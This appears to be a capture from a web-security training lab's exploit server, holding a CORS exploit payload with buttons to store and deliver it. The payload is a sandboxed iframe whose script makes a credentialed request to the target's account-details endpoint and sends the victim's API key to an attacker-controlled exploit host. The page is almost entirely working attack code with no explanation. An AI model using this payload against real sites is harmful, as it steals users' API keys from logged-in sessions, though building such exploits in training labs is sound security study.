 Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.responseType = 'json';
    req.open('get', 'https://0ae2007203e6838fc0594a3700ca00a5.web-security-academy.net/accountDetails', true);
    req.withCredentials = true;
    req.send();

    function reqListener() {
        location = 'https://exploit-0a9600fd03b88360c00e4a4d013f0089.web-security-academy.net/exploit?APIkey=' + req.response.apikey;
    };
</script>"></iframe>
Store
View exploit
Deliver exploit to victim
Access log